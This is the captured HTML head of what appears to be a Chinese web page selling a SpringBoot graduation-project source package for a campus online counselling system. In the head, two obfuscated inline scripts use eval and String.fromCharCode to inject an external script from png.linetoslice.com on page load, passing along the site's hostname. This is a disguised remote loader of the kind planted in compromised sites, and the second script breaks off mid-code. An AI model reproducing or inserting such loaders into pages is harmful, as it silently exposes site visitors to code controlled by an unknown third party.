

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigsgoose.com/10772.html
body_size: 21911
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>基于SpringBoot的高校线上心理咨询室-计算机毕业设计-java毕业设计_大鹅源码网_大鹅源码网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="高校线上心理咨询室,计算机毕业设计,java毕业设计,程序定制,课程设计">
<meta name="description" content="基于SpringBoot框架实现的高校线上心理咨询室，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:title" content="Java毕业设计-基于SpringBoot的高校线上心理咨询室(含源码+论文)">
<meta property="og:description" content="基于SpringBoot框架实现的高校线上心理咨询室，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.bigsgoose.com/10772.html">
<meta property="og:site_name" content="大鹅源码网">
<meta property="og:image" content="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274957-9ec6ee739eb4c48.png">
<link href="https://www.bigsgoose.com/wp-content/uploads/2022/10/favicon.jpg" rel="icon">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super_logo-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/beautify/logo.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery.min.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/css/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/plugins.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/app.css?ver=5.9' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/dark.css?ver=5.9' media='all' />
<link rel='stylesheet' id='van_home-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_home.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='van_widget-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_widget.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/v4-shims.min.css?ver=5.14.0' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<script id="wpjam-ajax-js-before">
var ajaxurl	= "https://www.bigsgoose.com/wp-admin/admin-ajax.php";
</script>
<script src="https://www.bigsgoose.com/wp-content/plugins/wpjam-basic/static/ajax.js" id="wpjam-ajax-js"></script>
<link rel="canonical" href="https://www.bigsgoose.com/10772.html" />
<link rel='shortlink' href='https://www.bigsgoose.com/?p=10772' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,